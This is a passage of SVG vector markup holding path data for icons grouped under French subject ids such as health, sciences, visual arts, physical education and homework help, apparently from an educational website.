				c7.4-6.8,15.4-14.5,21.2-22.8c0.6-0.5,1.1-1,1.6-1.6c1.9-2.6,2.8-7.2,1.6-10.2c2.9-1.1,5.4-3,7.2-5.6c6.9,4.5,14.8,7.6,22.3,8.5
				c15.3,1.8,30.1-4.8,38.2-17.9C138.6,63.8,133.7,47.7,122.5,40z M45,88.2c0-0.1,0.1-0.6,0.2-0.8c0,0,0,0,0,0c0,0,0,0,0,0
				c0.1-0.2,0.2-0.3,0.3-0.5c0,0,0,0,0-0.1c0,0,0,0,0,0c0.1-0.1,0.3-0.3,0.4-0.4c0,0,0.2-0.2,0.3-0.2c0.2-0.1,0.4-0.3,0.6-0.4
				c1.3-0.7,2.9-1.2,4.6-1.5c-0.8,1.3-1.5,2.6-2.2,4c-0.6,1.4-0.2,3.3,1.5,3.7c3,0.6,6.2,0.6,9.3,0c-0.5,2-0.6,4.2-1.4,5.8
				c-0.4,0.9-0.5,1-1.2,1.6c0,0,0,0,0,0c0.2-0.2-0.5,0.3-0.6,0.4c0.4-0.2-0.3,0-0.6,0.1c-0.1,0-0.6,0.1-0.8,0.1
				c-0.8,0-0.1,0-0.7-0.1c-1.1-0.2-1.2-0.3-2.1-0.8c-1.8-0.9-2.6-1.7-4.1-3.2c-1.3-1.4-1.9-2.2-2.9-4c-0.1-0.1-0.1-0.2-0.2-0.4
				c0,0-0.1-0.3-0.1-0.4c-0.1-0.4-0.2-0.8-0.3-1.2C45,89.6,45,89.5,45,89.4c0,0,0-0.1,0-0.3C44.9,88.8,45,88.5,45,88.2z M22.9,132.1
				c-3.6,2-7.2,2.6-8.6-2c-2.1-6.7,3.3-13.9,7.2-18.7c5.4-6.8,13.5-12.3,18.8-19.4c0.4,1.4,1.1,2.8,1.9,4.1
				c2.1,3.2,6.2,6.7,10.4,7.9C43.1,113.8,35.2,125.2,22.9,132.1z M106.4,28.9c11.2,9.6,18.2,25.3,11,38c-10.9,19.1-40.5,13-52.6-2
				c0.2-0.3,0.3-0.7,0.1-1.1c-5.4-11.8-0.1-22.9,10-29.9c4.5-3.1,9.9-4.9,15.3-5.4c5.3-0.5,9.3,1.9,14.2,3
				C106,31.9,107,30.3,106.4,28.9z M60.7,40c0.8-5.7,2.7-8.8,5.8-11.4c0.7,1,2.5,1.1,3.4,0c7.6-10.1,19-10.1,29-4.8
				c-9.3-2.6-22,2.1-28.5,7.2c-4.6,3.7-8.2,8.3-10.2,13.3C60.4,42.8,60.5,41.3,60.7,40z M125.1,75.3c-6.8,11.1-21.8,15.1-33.9,13
				c-11.9-2.1-24.9-10.2-31.7-20.6c10.9,16.1,42.1,22.9,56,9.6c8.3-7.9,11.3-16.3,10.8-24.3C129.7,59.7,130.3,66.8,125.1,75.3z"/>
			<path class="st3" d="M84.5,40.5c-5.6-2.4-11,2.3-13.4,7.3c-2.8,5.9-1.6,12.5,2.3,17.5c1.8,2.2,5.8-0.2,4.8-2.8
				c-1.4-3.5-2.2-7.3-0.6-10.9c1.6-3.4,4.9-3.6,7.4-5.9C86.6,44.4,86.4,41.4,84.5,40.5z"/>
		</g>
	</g>
	<g id="sante">
		<g class="st2">
			<path class="st3" d="M75.9,46.2c-0.1-2.1,0-4.3,0.4-6.5c0.6-3.3,1.7-6.2,3.4-9c1.4-2.4,3.3-3.6,3.7-6.4c0.2-1.5-0.6-2.6-2.1-2.8
				C73.9,20.8,69.9,32,69,37.7c-0.3,2-0.5,4.1-0.4,6.2c-10.8-3.9-21.6-6.3-30.5,2.9c-9.3,9.6-8.7,27.6-8,39.8
				c1.4,25.6,14.8,54,43.6,54.3c29.9,0.3,57-33.6,58.2-61.4C133.4,46.2,100.6,45.4,75.9,46.2z M121.2,102.6
				c1.8-4.5,2.5-9.2,2.8-14.2c0.1-1.1-0.6-1.7-1.5-2c0-2.1-0.2-4.2-0.5-6.3c-0.3-2.1-3.5-2.4-4.4-0.6c-2.3,4.6-4.3,9.4-6.7,14
				c0.7-3.8,1.2-7.7,1.5-11.7c0.2-2.7-3.4-3.1-4.7-1.3c-2.9,4-5.2,8.2-7.5,12.5c0.2-2.6,0.3-5.3-0.1-8c-0.2-2-3.1-3.4-4.2-1.1
				c-2.6,5.5-10.5,18.3-5.6,24c1,1.2,2.5-0.1,2.3-1.3c-0.6-3.5,0.8-7.6,2.6-11.5c-0.5,3.4-1.3,6.7-2,10.1c-0.6,2.9,2.9,4.2,4.6,1.9
				c3.2-4.5,5.8-9.3,8.5-14.2c-0.8,4.1-1.9,8.2-3.1,12.3c-0.7,2.3,2.4,4.2,4.1,2.4c4.6-4.8,7.7-10.6,10.4-16.6
				c-0.7,5.6-2.7,11-4.8,16.4c-0.9,2.4,1.7,3.5,3.5,2.8c-9.2,12.4-22.9,21.9-36.4,25.5c-28.6,7.7-42.4-23.2-45.2-45.9
				c-1.2-9.6-0.2-19.3,2-28.6c4.5-18.9,18.2-14.2,32.2-13c0.6,3.8,1.7,7.5,3.5,10.8c-1.3-0.6-2.6-1.4-3.9-2.7
				c-1.5-1.5-4.5,0.5-3.1,2.4c6.2,8.2,18,8.4,23.2-1c1.2-2.1-1.6-4.3-3.4-2.6c-2.2,2.2-4.6,3.7-7,4.3c0-0.1,0-0.1,0-0.2
				c-0.8-2.5-1.4-5.1-1.8-7.6c21-1.2,47.4-3.1,50.5,24C128.1,84.9,125.7,94.2,121.2,102.6z"/>
			<path class="st3" d="M71.2,25.1c-1.8-1.5-3.9-2.7-6.2-3.5c0.5-0.5,0.8-1.2,0.3-2C59.8,9.9,50.6,5.7,41,12.1
				c-8.2,5.4-12.9,16.4-15.3,25.8c-0.5,0.3-1,0.7-1.4,1.1c-1.4,1.2,0.1,3,1.6,2.8c7.3-1.2,15.2-4.4,22.4-6.5
				c6.2-1.8,11-5.2,14.8-10.2c2.3,0.5,4.6,1.2,6.9,2C71.2,27.5,72.1,25.9,71.2,25.1z M40.4,31c5.6-5.9,12.1-7.3,18.9-6.6
				c-5,3.1-10.2,5.5-16,7.2c-4.5,1.3-9.5,2.2-13.9,4.1c2.3-5.9,5.5-11.4,9.5-16.4c2.5-3.2,5.5-6,9.5-7.1c6-1.7,10.3,4.4,13.4,8.5
				c-8.7-1.7-18.8,1.5-23,9C38.3,30.8,39.6,31.9,40.4,31z"/>
		</g>
	</g>
	<g id="sciences">
		<g class="st2">
			<path class="st3" d="M83.9,82.4c-0.3-0.4-0.6-0.6-1-0.7c0.8-8.5,0.6-17.5,0-25.8c4.7-0.1,10.8-2.3,7.4-7.9
				c-4.1-6.5-15.3-5.5-21.5-4.1c-3.1,0.7-13.9,3.6-10.8,8.9c2.5,4.3,6.4,0.7,5.9,7.7c-0.7,8.7-1.5,17.3-2.2,25.9
				c-6.4,16.1-22.5,27.4-25.1,45.1c-0.1,0.9,0,2,1,2.4c10,4.5,21.9,5.2,32.6,6.1c10.4,0.8,25.1,2.5,34.5-3.4
				C119.9,127,89.8,90.5,83.9,82.4z M99.1,134.3c-6.5,2.3-14.3,1.8-21.1,1.7c-8.4-0.1-16.8-1-25.1-2.4c-2.8-0.5-5.5-1.1-8.2-1.7
				c-5.5-1.4-3.4-4.3-1.2-9c2.5-5.5,7-10.7,11.1-16c-2.6,5.1,12.6,7.4,14.8,7.6c7.3,0.7,18.5-0.6,22-8.4c2.8-6.2-5.7-7.8-9.9-7.9
				c-4.5-0.2-18,0.1-19.6,5.7c-0.3,0.9,0.3,2.1,1.3,2.3c3.4,0.7,8.5-2.1,12.1-2.5c1.8-0.2,11.4,0.3,11.4,0.4
				c-2.3,5.4-11.1,6-15.9,6.1c-3.2,0.1-6.5-0.3-9.6-1.1c-2.1-0.5-3.7-2.3-5.7-2.8c-0.1,0-0.3,0-0.4,0c4-5.2,7.5-10.5,8.3-16.6
				c0.4-0.1,0.7-0.4,0.8-0.9c2.5-11.4,3.1-23.1,3.9-34.8c0.1-0.8-0.6-1.7-1.4-1.9c-9.2-1.8,1-4,5-4.8c3.6-0.8,7.2-0.5,10.8,0.4
				c2.7,0.1,3.6,1.4,2.9,3.9c-1.5,0.2-3,0.5-4.5,0.8c-1.4,0.2-1.5,1.7-0.9,2.6c-0.1,0.2-0.2,0.5-0.3,0.8c-0.8,9.7-2.5,20.5-1.2,30.2
				c0.2,1.7,2.8,2.7,3.6,1.2c5.9,9.2,12.4,18,17.4,27.8C102.2,120.4,107.6,131.3,99.1,134.3z"/>
			<path class="st3" d="M79.6,47.9c-1.4-0.7-2.5-0.3-3.8,0.1c-0.4,0.1-0.8,0.2-1.2,0.3c-0.3,0.1-0.4,0.1-0.2,0c-0.1,0-0.2,0-0.2,0
				c0,0,0,0-0.1,0c-1.2-0.3-2.5,0.4-2.8,1.6c-0.4,1.3,0.4,2.4,1.6,2.8c1,0.4,2.2,0.3,3.3,0.2c1.6-0.2,3.5-0.4,4.3-2
				C81,50.1,80.8,48.5,79.6,47.9z"/>
			<path class="st3" d="M67.6,32c-1.1-0.6-2.3,0.6-1.7,1.7c0,0,0.1,0.1,0.1,0.1c-0.8,0.3-1.7,0.6-2.4,1.2c-1.3,1.2-1.7,3.1-1.7,4.8
				c0,0.9,0.8,1.8,1.7,1.7c2.6,0,6.2-0.2,7.3-3C72,36.1,69.6,33.1,67.6,32z M65.5,38c0.1-0.4,0.2-0.9,0.5-1.2
				c0.4-0.4,0.8-0.8,1.2-1.2c0.1,0.2,0.3,0.4,0.4,0.6c0.3,0.5,0.4,0.9,0.4,1.1c-0.3,0.2-0.5,0.3-0.8,0.4C66.6,37.8,66,37.9,65.5,38z
				"/>
			<path class="st3" d="M88.4,24.3c-4.2-3-9.3-0.8-11.5,3.4c-0.2,0.2-0.5,0.4-0.7,0.7c-1.3,1.8-2,4.3-1.2,6.4
				c2.3,5.9,11.1,4.5,15,1.2C94.1,32.5,92.1,26.9,88.4,24.3z M87.4,32.3c-1.4,1.8-6.9,3.5-8.4,1c-1.5-2.5,2.2-5.5,4.2-6.1
				c0.4-0.1,0.6-0.3,0.6-0.6c0.7,0,1.4,0.3,2.1,0.8C87.6,28.5,88.5,31,87.4,32.3z"/>
			<path class="st3" d="M75.6,8.5c-0.4-0.3-1-0.6-1.5-0.4C73,8.5,72.1,9,71.6,10.2c-0.3,0.8-0.6,1.6-0.9,2.4
				c-0.2,0.5-0.1,0.9,0.2,1.2c-0.5,1.1-0.8,2.4-0.3,3.6c0.8,2.1,3,2.8,5.1,2.3c1.9-0.5,3.7-2.1,4-4.1C80.1,12.3,77.9,10.3,75.6,8.5z
				 M75.6,14.3c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0.1c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c-0.1,0.1-0.2,0.2-0.3,0.3
				c0,0,0,0,0,0c-0.1,0.1-0.4,0.2-0.5,0.3c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0-0.2,0.1-0.4,0.2-0.6
				c0.2-0.7,0.5-1.4,0.9-2c0.1,0.3,0.2,0.7,0.3,1.1C75.6,14.2,75.6,14.2,75.6,14.3C75.6,14.2,75.6,14.2,75.6,14.3z"/>
		</g>
	</g>
	<g id="arts-plastiques">
		<g class="st2">
			<path class="st3" d="M139.8,60.9c2.3-10.2-5.5-21.8-13.3-27.6C95.7,10.3,53.4,16,27.2,43.5C19.2,51.8,15,61.7,14,71.6
				c-8.4,7.5-4.4,29-0.6,37.2c8.9,18.8,33.6,24.7,52.5,24.9c21.9,0.3,32-13.2,39.5-31.8c2.4-6,4.5-12.8,8.9-17.7
				c3.2-3.5,10.5-3,14.6-5C137,75,142.9,70.4,139.8,60.9z M77.3,127.8c-17.3,5.8-41.5-0.9-54.6-12.8c-6.2-5.7-8.2-13.2-9.2-21.2
				c-0.6-4.9-1.9-13.8,0.2-19.6C12.9,94,25,113.5,46.5,120.6c17.2,5.7,36.6,2.2,48.9-8.9C91.5,118.8,86.3,124.8,77.3,127.8z
				 M114.9,78.7c-2.4,0.9-4.2,2.6-5.7,4.6c1.3-4.9,5.1-7.2,12.3-8.5c5.4-1,10.4-2.3,14.2-6.3C132.4,75.5,121.3,76.4,114.9,78.7z
				 M129.3,68.7c-4.4,2.5-10.3,2.6-15.1,4c-5,1.5-7.5,4.6-8.4,8.4c-1,0-2,0.7-2.1,2c-0.6,32.1-35.6,42.6-61.6,31.5
				c-15.1-6.4-24-21-24.9-37.1c-1-18.4,12.6-33.7,26.8-43.3c26.2-17.8,71-17.2,89.2,12.6C137.5,53.7,136.7,64.5,129.3,68.7z"/>
			<path class="st3" d="M103.7,55.2c-1.7-0.5-2.7,1.6-1.6,2.8c0,0,0.1,0.1,0.1,0.1c-7.8-6-18.4,2.9-20.6,10.8c-0.3,0.9,0.1,2,1,2.5
				c6.7,3.7,15.6,2,21.8-2.1C110,65.7,111.3,57.5,103.7,55.2z M104.8,62.8c-1-0.6-2.4-0.8-3.9-0.8c-2.2,0-4.6,0.5-6,1
				c-3,1.1-4.2,3.3-4.4,6c-1.4-0.1-2.7-0.3-4-0.7c2.4-5.9,9.1-11.1,15.5-8.2c0.7,0.3,1.4-0.3,1.3-0.9
				C104.3,60.2,105.2,61.3,104.8,62.8z"/>
			<path class="st3" d="M125.9,60.6c-5.5,5-11.2-6.2-16.3-7c-1.1-0.2-1.7-1.8-1.1-2.7c0.8-1.3,1.8-2.5,2.7-3.7
				c-0.5-0.4-0.7-1-0.4-1.8c2.2-6,7.4-8.4,13.5-6.7c1,0.3,1.5,1.1,1.6,2.1C126.2,47.1,131.9,55.1,125.9,60.6z"/>
			<path class="st3" d="M106.5,42.9c-2.1,5.1-9.1,8.7-14.4,6.6c-2.4-0.9-4.1-2.7-4.4-5.3c-0.3-2.8,1.1-5.3,2.8-7.5
				c0-0.1,0-0.1,0-0.2c-0.2-5.6,5.9-12.4,11.5-8.5C106.5,31.2,108.7,37.7,106.5,42.9z"/>
			<path class="st3" d="M84.2,35.3c-1.3,5.8-6.4,13.8-13.2,13.5c-1.2-0.1-2.5-1.3-2-2.6c1.2-2.9,1-6.2,2.1-9.1
				c-1.7-1.6-3.3-3.6-2.4-5.9c0.7-1.7,2.3-2.2,3.8-1.9c0.1-0.5,0.4-0.9,0.8-1.2c2.6-1.5,6.7-2.8,9.3-0.5
				C84.9,29.4,84.8,32.7,84.2,35.3z"/>
			<path class="st3" d="M60.8,45.3c-0.7,3.4-2.8,9.5-6.9,10.3c-4.2,0.8-5.8-3.3-6.6-6.8c-1.9-0.1-3.7-0.6-5.4-0.1
				c-1.3,0.4-2.8-0.7-2.7-2c0.3-5.2,3.9-8.4,8.4-8.1c1.7-3.6,5.6-8.5,9.8-5.5C60.8,35.5,61.5,41.6,60.8,45.3z"/>
			<path class="st3" d="M46.9,61.8c-0.5,2.1-2.3,3-4.3,3.4c0.5,3.1,0.5,7-1.9,9c-4.9,4-12.4-2.6-15.1-6.5c-1.7-2.4-2.9-5.4-1.7-8.3
				c1.5-3.3,5.8-3.7,8.9-3.4C33,56,33,56,33.2,56c1-1.7,2.8-2.9,4.7-3.1c2.4-0.3,4.9,1,6.6,2.7C46,57.1,47.5,59.5,46.9,61.8z"/>
			<path class="st3" d="M40.8,102c-6.8-1.6-9-8.9-8.8-15.1c0.1-2.5,0.5-5.8,3-7.2c2.9-1.5,5.2,1.3,6.9,3.5c0,0,0.1-0.1,0.1-0.1
				c0.8-0.6,1.9-1,2.9-1.2C56.6,80.2,52.5,104.6,40.8,102z"/>
			<path class="st3" d="M66.1,113.7c-4.2,2.5-11.3,2-13.8-2.9c-2-3.8,0.1-6.5,3.6-7.3c-2.9-4.3-1.3-9.9,1.3-13.9
				c0.6-0.9,1.5-1.3,2.6-1.1C68.9,91.1,76,107.8,66.1,113.7z"/>
			<path class="st3" d="M95,91.1c-2.8,3.9-4.1,14.1-10.8,13.4c-3.3-0.3-7.2-3.1-5.6-6.9c0.4-0.9,0.9-1.7,1.5-2.5
				c-0.1-0.2-0.2-0.5-0.2-0.8c-0.1-3.9,1.8-8.5,5.8-9.8c4-1.3,7.3,1.2,9.4,4.4C95.4,89.4,95.5,90.5,95,91.1z"/>
		</g>
	</g>
	<g id="education-physique">
		<g class="st2">
			<g>
				<path class="st3" d="M86.6,128.5c0,0.1,0,0.1,0,0.2C86.6,128.6,86.6,128.5,86.6,128.5z"/>
				<path class="st3" d="M140.3,64.3c-2.4-31.5-24.3-61-58.2-51.7c-0.1-0.7-0.6-1.3-1.5-1.3C43.7,8.2,8.9,43,10.1,79.7
					c-0.9,0.4-1.3,1.9-0.2,2.5c0.1,0.1,0.2,0.1,0.3,0.2c0.1,1.1,0.2,2.1,0.3,3.2c2,14.3,8.2,26.2,17.1,35.1c0.3,0.6,0.8,1.1,1.4,1.3
					c12.3,11.5,29.3,17.5,47.4,16.9c1,0.6,2.3,0.6,3.2-0.2c2.1-0.2,4.3-0.4,6.4-0.8C122.4,131.8,142.9,99.6,140.3,64.3z M20.1,89.5
					c-1.8,1.5-2.2,3.5-2.6,5.7c-0.6-1.6-1.1-3.2-1.5-4.9c-0.5-1.9-0.8-3.7-1.1-5.5c2.3,1.3,4.6,2.6,6.7,4.1
					C21.1,89,20.6,89.1,20.1,89.5z M29.1,115.3c-1.4-1.6-2.7-3.2-4-5c0.1,0,0.1,0,0.2-0.1c2.9-2.1,2.4-8.5,2.4-11.8
					c0-2.3-2.7-3.1-4.2-1.8c-0.3,0.2-0.6,0.5-0.9,0.7c0.4-1.9,0.7-3.8,1.1-5.7c0.1-0.4,0.1-0.7,0-1.1c1.4,1.1,2.8,2.3,4,3.7
					C33.2,100.4,32.1,108.4,29.1,115.3z M74.9,134.4c-1.8,0.1-3.6,0.1-5.3,0c0,0,0,0,0,0c2.2-1.7,4.1-3.8,5.8-6
					C75.4,130.4,75.2,132.4,74.9,134.4z M91.9,131.3c-1.5,0.5-3,1-4.6,1.4c-1.3,0.3-2.6,0.6-3.9,0.8c0.1-0.1,0.1-0.2,0.2-0.3
					c0.7-0.9,1.5-1.8,2.1-2.7c0.1-0.2,0.3-0.6,0.4-1c0.2-0.2,0.3-0.5,0.4-0.8c0,0-0.1,0-0.1,0c0.1-0.2,0.1-0.3,0.1-0.2
					c0.3-2-1.4-3.8-3.5-3.3c-0.6,0.1-1.2,0.5-1.8,0.9c-0.1-2.4-0.3-4.9-0.7-7.3c-0.4-2.6-4.2-2.7-5.4-0.7c-0.3,0.5-0.6,1.1-1,1.6
					c-0.1-1.4-0.3-2.9-0.8-4.4c-0.6-1.9-3-2.1-4-0.5c-2.8,4.1-4.8,8.6-6.8,13.2c-0.8,1.8,1.7,3.5,2.8,1.6c1.3-2.4,2.7-4.8,4.1-7.1
					c-0.5,2.9-1.7,5.7-3.8,8c-1.1,1.3-0.9,2.7-0.2,3.6c-2.3-0.3-4.5-0.7-6.7-1.2c-0.4-3.1-2.3-12.4-0.1-14c4.6-3.2,8.9-8.3,14.7-9.1
					c5.5-0.7,11.5,4.9,15.1,8.5C92,121.7,91.9,126.8,91.9,131.3z M118.7,90.6c0.4-1.3,1.6-2.6,2.3-3.8c0.3-0.5,0.6-1,1-1.5
					c0.1,2.3-0.4,4.7-1.3,6.9c-0.5,0.9-0.9,1.8-1.3,2.8c-1,2.7,3.5,4.6,4.7,2c0.8-1.5,1.7-2.9,2.7-4.3c0,1.4,0,2.8-0.2,4.1
					c-0.2,1.5,0.7,2.8,1.9,3.3c-1.6,3.3-3.5,6.4-5.7,9.3c-5.2-6-7.8-12.8-10-20.5c-0.4-1.4,3.9-4.5,5.7-6c-1.3,2.3-2.5,4.9-2.6,7.3
					C115.8,91.8,118.2,92,118.7,90.6z M132.4,90.4c-0.1,0-0.1-0.1-0.2-0.1c-0.1-1.8-0.2-3.7-0.2-5.6c0-2.9-3.7-3.7-5.2-1.4
					c-0.1,0.2-0.2,0.3-0.3,0.5c-0.3-1.6-0.9-3.2-1.8-4.7c-0.1-0.2-0.3-0.3-0.5-0.5c3-1.8,6.4-2.6,10.3-0.9c0.2,0.1,0.4,0.1,0.5,0.1
					C134.5,82.1,133.7,86.3,132.4,90.4z M135.3,72.8c-11.1-4-18.9,6.3-26.9,12.9c-1.8-2.9-5.1-5.3-7.1-8c-2.4-3.3-4.5-6.8-6.8-10.2
					c-1-1.5-3.3-0.2-2.5,1.4c2,4,4.5,7.8,7.1,11.5c2,2.8,3.8,7.1,6.9,8.8c0.7,0.4,1.4,0.3,1.9,0c2.7,8.8,5.4,16.8,13,22.3
					c-6.3,7.7-14.6,13.9-24.5,18c-0.6-9.7-3.8-14.9-12.6-20.9c-10.3-7.1-18-0.5-26,5.8c-1.5-2.2-5.3-3.1-7.6-4.2
					c-3.9-1.7-7.7-3.6-11.3-5.8c-1.8-1.1-3.3,1.6-1.6,2.8c3.2,2.2,6.6,4,9.9,6c1.9,1.1,4.5,3.3,6.9,4.2c-0.4,0.5-0.5,1.1-0.4,1.8
					c0.8,4.3,1.1,8.7,2.1,12.9c-8.6-2.5-16.4-7-22.9-13c3.4-7.9,5.2-15.7,1.3-23.9c-3.5-7.3-12-11.7-19.7-14.4
					c-0.9-15.3,5.1-29.7,15-41.2c0.1,0.2,0.3,0.3,0.5,0.5c4.7,3.3,9.6,6.6,14.4,9.7c1.1,0.7,2.2,0.2,2.8-0.6
					c-1.1,5.6-2.7,11.1-4.9,16.4c-0.4,1.1,0.3,2.1,1.1,2.7c6.7,5.1,14.1,9,20.6,14.4c1.6,1.3,3.6,0.3,4.1-1.1c0,0,0.1,0,0.1,0
					c5-1.8,9.3-5.2,13.8-8c3.3-2,7.2-2.5,7.7-6.8c1-9.1-3.2-19.1-8.4-26.3c-8.4-11.7-22.3-4-31.2,3.2c-0.5-0.9-2-0.7-2.2,0.6
					c-0.1,0.9-0.3,1.9-0.4,2.8c-0.1-0.2-0.3-0.5-0.5-0.7c-4.2-4-10.3-6.4-15.5-9c0,0,0,0,0,0c12.5-13.3,30.2-22,47.9-22.6
					c0,1.2,0.9,2.4,2.4,2c27-6.8,43.9,9.7,50.4,32.1c-1.3-0.3-2.7-0.4-4-0.5c-4-0.6-8.2-1-12.2-0.6c1.5-7,1.7-14.6,2.3-21.7
					c0.2-2.3-3.7-2.9-4.1-0.5c-1.2,7.6-1.2,15.8-1.2,23.5c0,1.1,1.1,1.5,1.9,1.2l0,0c3.7,0.5,7.4,1.1,11,2.1
					c2.2,0.6,5.2,2.6,7.7,2.8c0.8,3.9,1.3,7.9,1.4,12C135.4,68.9,135.4,70.8,135.3,72.8z M50.5,45.3c3.7-1.3,8.5-3.5,13.2-4.7
					c-6,4.7-11.6,11-14.3,18.2C50.2,54.3,50.7,49.9,50.5,45.3z M59.9,49.1c-2.5,3.8-5.5,7.2-8.4,10.7C53.9,55.9,56.7,52.4,59.9,49.1
					z M50.8,60.8c-0.2,0.3-0.4,0.5-0.7,0.8c-2.1,2.6,1.1,6,3.7,3.7c3.5-3,6.7-6.5,9.9-9.9c-1.2,3-3,5.7-4.9,8.5
					c-1.8,2.6,2.1,5.4,4.3,3.3c0.9-0.9,1.7-1.8,2.6-2.6c-0.2,0.4-0.3,0.8-0.5,1.2c-1.1,2.2,1.3,5.5,3.7,3.7c3.2-2.2,6.3-4.8,8.9-7.7
					c2.4-2.7-1.3-6.4-4-4c-0.1,0-0.1,0.1-0.2,0.1c0.3-1,0.7-2,1.1-3c1-2.6-2.7-4.4-4.5-2.6c-0.1,0.1-0.2,0.2-0.3,0.3
					c0.3-1.5,0.4-3.1,0.3-4.8c-0.1-2-2-3.1-3.6-2.4c0.4-1.1,0.8-2.3,1.1-3.5c0.2-1-0.1-1.7-0.7-2.1c3.6-0.5,6.9-0.1,9.2,2.3
					c5.3,5.4,8.4,14.1,8.8,21.5c0.3,4.9-14.5,11-18.6,13.3c-0.4,0.2-0.6,0.5-0.8,0.8c-5.8-4.5-12-8.3-18.1-12.4
					c0.6-1.7,1.1-3.4,1.5-5.1C49.3,60.9,50.2,61.2,50.8,60.8z"/>
			</g>
			<path class="st3" d="M112.7,49.6c-2.2-0.2-4.8,1-7,1.5c-2.7,0.7-5.5,1.3-8.2,1.9c-1,0.2-8.4,1.4-5.9,4c1.6,1.7,7-0.3,8.9-0.6
				c4-0.7,10.4-0.7,13.6-3.5C115.5,51.7,114.2,49.7,112.7,49.6z"/>
			<path class="st3" d="M76.5,22.5c0-1.9,0.5-5.9-2.4-5.9c-3,0-2.4,4.1-2.3,5.9c0.2,3.7,0.5,7.6,1.5,11.1c0.5,1.9,3.6,1.6,3.5-0.5
				C76.5,29.6,76.4,26.1,76.5,22.5z"/>
			<path class="st3" d="M47.5,71.7c-1.9-0.8-3.3,0.2-4.8,1.1c-2.2,1.3-4.4,2.6-6.6,3.9c-1.9,1.1-3.8,2.3-5.7,3.5
				c-0.7,0.4-1.4,0.9-1.7,1.7c-0.4,1.6,0.3-0.2-0.1,0.8c-0.2,0.5,0.2,0.9,0.6,0.9c0.3,0.3,0.7,0.4,1.1,0.4c0.8,0,1.6-0.5,2.3-0.8
				c2.1-1,4.1-2,6.2-3.1c1.9-1,3.9-2,5.8-2.9c1.3-0.7,3.5-1.4,3.8-3C48.8,73.4,48.5,72.1,47.5,71.7z"/>
			<path class="st3" d="M74.3,94c-0.5-3.1-0.8-6.5-2.4-9.2c-0.8-1.4-3.3-0.9-3.2,0.9c0.2,2.7,1.2,5.4,1.9,8
				c0.9,3.5,1.4,7.2,2.4,10.7c0.4,1.2,2.2,1,2.2-0.3C75.2,100.7,74.8,97.2,74.3,94z"/>
			<path class="st3" d="M109.2,98.6c-1.3,0.3-2.1,1.6-2.9,2.6c-1,1.1-2,2.2-3,3.2c-0.9,0.9-1.9,1.9-2.9,2.7
				c-0.3,0.2-0.6,0.5-0.9,0.7c-0.5-0.3-1.1-0.3-1.4,0.3c-0.5,1-0.5,2.3,0.8,2.7c1.5,0.4,2.7-0.3,3.9-1c1.8-1.2,3.6-2.6,5.2-4.1
				c1.5-1.3,3.7-2.9,3.8-5C111.8,99.2,110.4,98.3,109.2,98.6z"/>
			<g>
				<path class="st3" d="M126.7,42.9c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.2C126.7,43.4,126.7,43.4,126.7,42.9
					C126.8,42.9,126.8,42.9,126.7,42.9z"/>
				<path class="st3" d="M126.7,42.8C126.7,42.8,126.7,42.9,126.7,42.8c0-0.2,0-0.5,0-0.6c-0.1-0.7-0.2-1.5-0.3-2.2
					c-0.2-1-0.3-2.1-0.3-3.2c0-1.4-1.3-2.4-2.6-2.3c0.1-0.6,0.2-1.1,0.3-1.7c0.5-1.9-2.1-3.6-3.4-2c-1.8,2.1-2.2,4.3-2,7
					c0,0.3,0.1,0.6,0.3,0.8c-0.1,1-0.1,1.9-0.1,2.8c-0.1,1.9,2.3,3,3.7,2c0.5,1.3,1.4,2.2,2.9,1.7c0.9-0.3,1.4-1,1.6-1.8
					c0-0.1,0-0.1,0-0.2C126.7,43,126.7,42.9,126.7,42.8z"/>
			</g>
		</g>
	</g>
	<g id="aide_aux_devoir">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
